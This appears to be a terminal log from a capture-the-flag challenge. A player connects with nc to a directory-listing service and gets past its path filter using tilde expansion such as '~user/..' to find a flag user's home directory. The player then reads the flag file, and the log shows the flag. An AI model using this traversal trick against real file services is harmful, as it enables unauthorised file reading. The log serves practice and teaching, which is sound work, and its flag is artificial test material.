 shgroup@ubuntu: ~
dir to list:
\
Traceback (most recent call last):
  File "/home/user/app.py", line 31, in <module>
    files = listdir(clean_path)
OSError: [Errno 2] No such file or directory: '\\'
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
\home\
Traceback (most recent call last):
  File "/home/user/app.py", line 31, in <module>
    files = listdir(clean_path)
OSError: [Errno 2] No such file or directory: '\\home\\'
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
~user
List Dir
['.bashrc', '.bash_logout', 'app.py', '.profile']
file to read:
^C
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
~user/..
List Dir
['ubuntu', 'th1s_1s_fl4g_us3r', 'user']
file to read:
^[[A^C
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
~user/../
NO !
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
^C
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
~th1s_1s_fl4g_us3r/
List Dir
['.bashrc', '.bash_logout', 'Fl4G_FILEEEEEEEEEEEEEEEEEEEEEE@@@@@@@@@', '.profile'
]
file to read:
^C
shgroup@ubuntu:~$ nc 13.125.49.139 10916
Hello Thie service is running under the AWS !!
flag file is in some user's home directory.
have fun !!
dir to list:
~th1s_1s_fl4g_us3r/
List Dir
['.bashrc', '.bash_logout', 'Fl4G_FILEEEEEEEEEEEEEEEEEEEEEE@@@@@@@@@', '.profile'
]
file to read:
~th1s_1s_fl4g_us3r/Fl4G_FILEEEEEEEEEEEEEEEEEEEEEE@@@@@@@@@
Read File
XMAS{bash and linux are fun fun!!!!!}
Bye
shgroup@ubuntu:~$